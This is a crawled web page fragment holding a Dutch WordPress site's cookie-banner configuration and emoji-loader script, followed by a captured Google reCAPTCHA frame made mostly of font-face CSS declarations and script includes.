var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jrhj6pczj5rs
body_size: 48945
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="udf-OtEunWTpQwcgqIJ9KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="udf-OtEunWTpQwcgqIJ9KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="udf-OtEunWTpQwcgqIJ9KA">
